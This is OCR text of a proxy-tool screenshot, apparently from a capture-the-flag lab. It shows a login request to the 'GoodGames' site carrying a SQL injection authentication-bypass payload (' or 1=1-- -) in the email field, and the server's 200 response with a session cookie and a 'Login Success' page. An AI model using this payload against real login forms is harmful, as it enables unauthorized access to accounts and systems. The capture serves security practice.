 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.10.11.130
0 Connection: close
1 Referer: http://10.10.11.130/
2 Upgrade-Insecure-Requests: 1
3
4 email=prueba%40prueba' or 1=1-- -&password=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Oct 2024 18:32:04 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
HttpOnly; Path=/
7 Connection: close
8 Content-Length: 9285
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>
19
20 <meta name="description" content="GoodGames - Bootstrap
template for communities and games store">
21 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
22 <meta name="author" content="_nK">
23 <meta http-equiv="refresh" content="5; url=/profile" />
24
25 <link rel="icon" type="image/png" href="
static/images/favicon.png">
26